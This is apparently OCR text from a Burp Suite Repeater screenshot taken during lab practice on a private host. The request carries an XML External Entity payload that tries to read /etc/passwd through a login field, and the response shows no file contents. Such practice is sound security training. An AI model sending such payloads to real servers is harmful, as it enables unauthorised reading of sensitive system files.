 GoToMeeting
Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
OWASP
OSCP
Service (SYN ...
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < >
Target: http://192.168.0.24
?
Request
Raw Params Headers Hex XML
Host: 192.168.0.24
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.24/xxe/
Content-Type: text/plain;charset=UTF-8
Content-Length: 95
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY admin SYSTEM "file:///etc/passwd"> ]>
<root><name>&admin;</name><password>admin</password></root>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 23 Apr 2020 11:21:47 GMT
Server: Apache/2.4.27 (Ubuntu)
Content-Length: 32
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this admin not available!
? < + > Type a search term 0 matches
199 bytes | 150 millis
4:52 PM
4/23/2020